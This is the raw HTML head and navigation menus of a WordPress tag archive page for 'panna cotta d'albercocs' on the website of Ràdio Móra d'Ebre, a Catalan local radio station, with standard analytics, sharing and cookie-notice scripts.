

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomoradebre.cat/wp/tag/panna-cotta-dalbercocs/
body_size: 10657
content:

<!DOCTYPE html>
<!--[if IE 6]> <html id="ie6" class="no-js" lang="ca"> <![endif]-->
<!--[if IE 7]> <html id="ie7" class="no-js" lang="ca"> <![endif]-->
<!--[if IE 8]> <html id="ie8" class="no-js" lang="ca"> <![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="ca">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>panna cotta d&#039;albercocs | Ràdio Móra d&#039;Ebre </title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.radiomoradebre.cat/wp/wp-content/themes/admired/style.css" />
<link rel="pingback" href="https://www.radiomoradebre.cat/wp/xmlrpc.php" />
<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/wp/superpwa-manifest.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ràdio Móra d&#039;Ebre &raquo; Canal d&#039;informació" href="https://www.radiomoradebre.cat/wp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ràdio Móra d&#039;Ebre &raquo; Canal dels comentaris" href="https://www.radiomoradebre.cat/wp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ràdio Móra d&#039;Ebre &raquo; panna cotta d&#039;albercocs Canal de les etiquetes" href="https://www.radiomoradebre.cat/wp/tag/panna-cotta-dalbercocs/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomoradebre.cat\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.radiomoradebre.cat/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='scb-streamcast-block-style-css' href='https://www.radiomoradebre.cat/wp/wp-content/plugins/streamcast/build/view.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='scb-style-css' href='https://www.radiomoradebre.cat/wp/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://www.radiomoradebre.cat/wp/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.radiomoradebre.cat/wp/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.radiomoradebre.cat/wp/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='blue-css' href='https://www.radiomoradebre.cat/wp/wp-content/themes/admired/skins/blue.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.radiomoradebre.cat/wp/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://www.radiomoradebre.cat/wp/wp-content/plugins/continuous-rss-scrolling/continuous-rss-scrolling.js?ver=6.8.3" id="continuous-rss-scrolling-js"></script>
<script type="text/javascript" src="https://www.radiomoradebre.cat/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.radiomoradebre.cat/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.radiomoradebre.cat/wp/wp-content/themes/admired/js/modernizr-2.0.6.js?ver=2.0.6" id="modernizr-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Comparteix",
	Save: "Desa",
	Subscribe: "Subscriure's",
	Email: "Correu electrònic",
	Bookmark: "Preferit",
	ShowAll: "Mostra tots",
	ShowLess: "Mostra'n menys",
	FindServices: "Cerca servei(s)",
	FindAnyServiceToAddTo: "Troba instantàniament qualsevol servei per a afegir a",
	PoweredBy: "Potenciat per",
	ShareViaEmail: "Comparteix per correu electrònic",
	SubscribeViaEmail: "Subscriu-me per correu electrònic",
	BookmarkInYourBrowser: "Afegiu l'adreça d'interès al vostre navegador",
	BookmarkInstructions: "Premeu Ctrl+D o \u2318+D per afegir als preferits aquesta pàgina",
	AddToYourFavorites: "Afegiu als vostres favorits",
	SendFromWebOrProgram: "Envia des de qualsevol adreça o programa de correu electrònic",
	EmailProgram: "Programa de correu electrònic",
	More: "Més&#8230;",
	ThanksForSharing: "Gràcies per compartir!",
	ThanksForFollowing: "Gràcies per seguir!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.radiomoradebre.cat/wp/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.radiomoradebre.cat\/wp\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.radiomoradebre.cat\/wp\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radiomoradebre.cat/wp/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" id="admired_ga-js-extra">
/* <![CDATA[ */
var admired_var = {"admired_google_analytics":"UA-37849241-1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radiomoradebre.cat/wp/wp-content/themes/admired/js/ga.js?ver=6.8.3" id="admired_ga-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WK25JSJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.radiomoradebre.cat"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WK25JSJ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.radiomoradebre.cat/wp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.radiomoradebre.cat/wp/wp-json/wp/v2/tags/29154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomoradebre.cat/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.165.0" />	
<style type="text/css">
body, input, textarea, .page-title span, .pingback a.url { font-family: Arial, sans-serif;}
#site-title, #site-description { font-family: Garamond, serif;}
#header-logo{ background: url(https://radiomoradebre.cat/wp/wp-content/uploads/2013/02/logradiomora2.jpg) no-repeat;}
#nav-menu .menu-header,#nav-menu2 .menu-header, div.menu {font-weight: normal;}
#nav-menu2 a{ padding: .4em 1.2125em;} 
#site-title a { color: #ffffff;}
#site-title a:hover, #site-title a:focus, #site-title a:active { color: #2344fa;}
#site-description{ color: #f2d21f;}
#site-title, #site-description{ visibility: hidden;}
.widget-title{ background: #cfcec7;}
.widget-title{ color: #515396;}
#supplementary{padding-top: 1.625em;}
#site-generator{display:none;}
#branding #searchform { top: 0;}
</style><!-- end of style section -->

 
<!-- End of Theme options -->
<meta name="google-site-verification" content="ypXKZ4o3EfxnS3TI25va--zsW-PwQytLESWTcq45QiY"></head>

<body data-rsssl=1 class="archive tag tag-panna-cotta-dalbercocs tag-29154 wp-theme-admired two-column right-sidebar single-author">
	<div id="head-wrapper">
			

	<nav id="nav-menu" role="navigation">
		<h3 class="assistive-text">Secondary menu</h3>
				<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
		<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
		<div class="menu"><ul>
<li ><a href="https://www.radiomoradebre.cat/wp/">Pàgina d'inici</a></li><li class="page_item page-item-23"><a href="https://www.radiomoradebre.cat/wp/contacte/">Contacte</a></li>
<li class="page_item page-item-51228"><a href="https://www.radiomoradebre.cat/wp/directe3/">Escolta&#8217;ns en directe</a></li>
<li class="page_item page-item-43501"><a href="https://www.radiomoradebre.cat/wp/politica-de-cookies/">Política de cookies</a></li>
<li class="page_item page-item-20"><a href="https://www.radiomoradebre.cat/wp/qui-som/">Qui som?</a></li>
</ul></div>
	</nav><!-- #nav-menu -->		<header id="branding" role="banner">
			<div id="header-group" class="clearfix">
				<div id="header-logo">
											<a href="https://www.radiomoradebre.cat/wp/"><span id="header-link"> </span></a>
										<hgroup>
						<h1 id="site-title"><span><a href="https://www.radiomoradebre.cat/wp/" title="Ràdio Móra d&#039;Ebre" rel="home">Ràdio Móra d&#039;Ebre</a></span></h1>
						<h2 id="site-description">Cadena SER</h2>
					</hgroup>
					
	<div class="admired-social">

		<ul class="admired-social">

			<li><a target="_blank" href="http://twitter.com/@RadioMoradEbre" id="admired-twitter" title="Twitter"></a></li><li><a target="_blank" href="http://facebook.com/radiomoradebreser" id="admired-facebook" title="Facebook"></a></li><li><a target="_blank" href="https://www.radiomoradebre.cat/wp/feed/rss/" id="admired-rss" title="RSS"></a></li>		</ul>
	</div><!-- .admired-social -->				</div>
			</div>
		</header><!-- #branding -->
	</div><!-- #head-wrapper -->
<div id="page" class="hfeed">
		<div id="nav-bottom-menu">
		<div id="nav-bottom-wrap">
			<nav id="nav-menu2" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu-header"><ul id="menu-menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://www.radiomoradebre.cat/wp">Inici</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-92"><a href="https://www.radiomoradebre.cat/wp/category/noticies/">Notícies</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://www.radiomoradebre.cat/wp/category/programes/informatius/">Informatius</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://www.radiomoradebre.cat/wp/category/programes/">Programes</a>
<ul class="sub-menu">
	<li id="menu-item-56348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56348"><a href="https://www.radiomoradebre.cat/wp/category/programes/coneixent-la-nostra-terra/">Coneixent la nostra terra</a></li>
	<li id="menu-item-49342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49342"><a href="https://www.radiomoradebre.cat/wp/category/programes/fil-directe/">Fil Directe</a></li>
	<li id="menu-item-49341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49341"><a href="https://www.radiomoradebre.cat/wp/category/programes/esports/">Esports</a></li>
	<li id="menu-item-49340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49340"><a href="https://www.radiomoradebre.cat/wp/category/programes/receptari-radio/">El receptari de la ràdio</a></li>
	<li id="menu-item-49339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49339"><a href="https://www.radiomoradebre.cat/wp/category/programes/cinema/">Cinema</a></li>
	<li id="menu-item-56349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56349"><a href="https://www.radiomoradebre.cat/wp/category/programes/el-gramofon/">El Gramòfon</a></li>
	<li id="menu-item-56350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56350"><a href="https://www.radiomoradebre.cat/wp/category/programes/la-prestatgeria/">La Prestatgeria</a></li>
	<li id="menu-item-56353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56353"><a href="https://www.radiomoradebre.cat/wp/category/programes/questions-legals/">Qüestions Legals</a></li>
	<li id="menu-item-56352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56352"><a href="https://www.radiomoradebre.cat/wp/category/programes/punt-salut/">Punt Salut</a></li>
	<li id="menu-item-56351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56351"><a href="https://www.radiomoradebre.cat/wp/category/programes/les-veus-de-larxiu/">Les Veus de l&#8217;Arxiu</a></li>
	<li id="menu-item-42780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42780"><a href="https://www.radiomoradebre.cat/wp/category/especials/">Especials</a></li>
	<li id="menu-item-42781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42781"><a href="https://www.radiomoradebre.cat/wp/category/programes/arxiu/">Arxiu</a>
	<ul class="sub-menu">
		<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.radiomoradebre.cat/wp/category/programes/musical-box/">Musical Box</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.radiomoradebre.cat/wp/category/programes/dinsestadi/">Dins l&#8217;Estadi</a></li>
		<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.radiomoradebre.cat/wp/category/programes/radioweekend/">Radio Weekend</a></li>
